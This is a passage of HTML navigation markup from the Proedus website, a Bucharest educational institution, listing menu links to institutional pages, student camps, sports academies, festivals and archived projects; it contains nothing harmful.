		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36486 current_page_item menu-item-has-children menu-item-36489 dropdown active"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
			<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
